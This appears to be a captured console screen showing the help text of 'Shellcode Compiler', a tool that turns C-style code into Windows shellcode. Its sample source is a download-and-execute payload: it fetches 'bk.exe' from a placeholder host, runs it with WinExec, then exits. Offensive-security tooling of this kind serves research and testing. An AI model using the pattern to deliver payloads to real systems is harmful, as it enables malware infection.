 Command Prompt
C:\Users\Ionut\Documents\Visual Studio 2015\Projects\ShellcodeCompiler\Release>S
hellcodeCompiler.exe
Shellcode Compiler v0.1 Alpha
Ionut Popescu [ NytroRST ]
SecureWorks   [ www.secureworks.com ]
Program description
-------------------
        Shellcode Compiler is a program that compiles C/C++ style code
into a small, position-independent and NULL-free shellcode for Windows.
It is possible to call any Windows API function in a user-friendly way.
Command line options
--------------------
        -h (--help)      : Show this help message
        -v (--verbose)   : Print detailed output
        -t (--test)      : Test (execute) generated shellcode
        -r (--read)      : Read source code file
        -o (--output)    : Output file of the generated binary shellcode
        -a (--assembbly) : Output file of the generated assembly code
Source code example
-------------------
        function URLDownloadToFileA("urlmon.dll");
        function WinExec("kernel32.dll");
        function ExitProcess("kernel32.dll");
        URLDownloadToFileA(0,"https://site.com/bk.exe","bk.exe",0,0);
        WinExec("bk.exe",0);
        ExitProcess(0);
Invocation example
------------------
        ShellcodeCompiler.exe -r Source.txt -o Shellcode.bin -a Assembly.asm